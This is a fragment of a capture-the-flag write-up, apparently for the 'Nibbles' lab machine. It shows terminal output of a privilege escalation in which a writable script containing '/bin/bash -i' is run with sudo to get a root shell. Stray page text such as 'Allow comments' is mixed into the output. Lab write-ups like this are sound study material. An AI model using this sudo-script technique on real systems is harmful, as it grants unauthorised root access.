 sudo /home/nibbler/personal/stuff/monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
bash: cannot set terminal process group (1335): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff# cat monitor.sh
cat monitor.sh
#!/bin/bash

/bin/bash -i
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~# ls
ls
Allow comments
root.txt
root@Nibbles:~# cat root.txt | wc -c
cat root.txt | wc -c
Select a category
33
root@Nibbles:~#